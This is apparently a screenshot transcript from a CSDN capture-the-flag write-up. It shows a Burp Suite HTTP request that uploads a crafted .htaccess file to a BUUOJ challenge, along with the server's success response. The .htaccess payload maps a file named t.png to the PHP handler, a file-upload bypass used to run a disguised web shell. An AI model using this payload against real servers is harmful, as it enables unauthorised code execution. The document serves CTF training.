 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: e692a686-c852-4c96-8f94-3bb924506bc3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------77553694413853184232809360754
8 Content-Length: 419
9 Origin: http://e692a686-c852-4c96-8f94-3bb924506bc3.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://e692a686-c852-4c96-8f94-3bb924506bc3.node4.buuoj.cn:81/
13 Cookie: PHPSESSID=8dc1f017fa7340235e9d2e5295871367
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------77553694413853184232809360754
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/png
19
20 <FilesMatch "t.png">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23
24 -----------------------------77553694413853184232809360754
25 Content-Disposition: form-data; name="submit"
26
27 一键去世
28 -----------------------------77553694413853184232809360754--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 25 Oct 2022 07:35:42 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/2a875c8696a5e917b8e35ae2d050c3c9/.htaccess succesfully uploaded!
CSDN @010100011